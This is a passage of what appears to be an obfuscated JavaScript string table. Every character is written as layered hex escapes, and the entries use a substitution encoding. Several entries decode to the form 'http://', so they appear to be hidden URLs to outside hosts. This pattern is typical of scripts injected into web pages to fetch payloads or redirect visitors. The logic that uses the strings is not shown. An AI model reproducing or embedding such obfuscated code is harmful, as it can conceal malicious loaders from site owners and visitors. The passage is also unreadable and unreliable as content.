5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\